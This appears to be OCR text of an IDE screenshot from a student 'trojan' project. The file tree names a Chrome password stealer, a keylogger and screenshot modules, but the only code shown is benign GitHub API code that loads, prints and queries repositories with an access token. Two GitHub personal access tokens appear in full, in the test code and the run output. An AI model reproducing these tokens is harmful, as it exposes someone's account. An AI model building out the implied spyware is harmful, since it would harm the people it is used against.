 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
github_test2.py screenshot.py config.txt trojan\config.txt keylogger.py test.py
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
toinstallwithpip.txt
zipper.py
venv library root
config.txt
trojan_agent_framework.pdf
Project
Commit
Pull Requests
Bookmarks
Structure
1 import pyautogui 1 2
2 from datetime import datetime
3 import os
4 from github.MainClass import Github
5
6
1 usage
7 def read_access_token():
8 with open('config.txt', 'r') as file:
9 access_tok = file.read().strip()
10 return access_tok
11
12
13 # Read the access token from the file
14 access_token = read_access_token()
15 print(access_token)
16
17 # Initialize GitHub object
read_access_token() with open('config.txt', 'r') as...
1 from github.MainClass import Github 1 4
2
3 # 70 lijne git logica -> 34 lijnen
4 g = Github("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")
5
6 repo = g.get_user().get_repo("pythontest")
7 print(repo)
8
9 concent = repo.get_contents("test.md")
10
11 file_content = concent.decoded_content.decode()
12 print(file_content)
13 #repo.create_file("test4.md", "commit message", "content")
14
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
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
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
22:23
26/05/2023
1